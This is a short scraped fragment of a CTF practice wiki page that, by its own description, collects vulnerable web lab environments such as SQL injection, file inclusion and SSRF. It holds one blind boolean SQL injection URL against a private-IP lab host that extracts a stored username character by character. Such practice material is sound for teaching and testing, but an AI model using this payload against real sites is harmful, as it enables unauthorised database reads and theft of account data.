 http://192.168.91.142/sqli/03.php?id=1 and ascii(substring((select username from ctfswiki.user limit 0,1),1,1))>116
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI